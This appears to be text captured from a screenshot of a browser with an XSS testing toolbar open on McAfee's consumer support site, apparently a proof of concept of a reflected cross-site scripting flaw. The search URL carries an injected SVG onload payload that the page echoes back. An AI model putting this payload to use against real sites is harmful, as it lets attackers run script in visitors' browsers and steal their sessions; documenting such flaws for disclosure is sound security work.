 Search
https://service.mcafee.com/webcenter/portal/cp/home/faq?term=</script><svg id=javascript: onload=location=id%2bi
Search
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
United States | About McAfee
McAfee® for Consumer
intel Security
Products Virus Information Security Advice Support Free Trials My Account Log In
Welcome to Intel Security Consumer Suppo
service.mcafee.com
Support Home
><svg id=javascript: onload=locat
OK
Knowledge Base (0)
No
Communities (0)
Contact Support
Community
Phone, chat or email with a customer service or
techical support agent.
Share information and get help from other Consumer
users.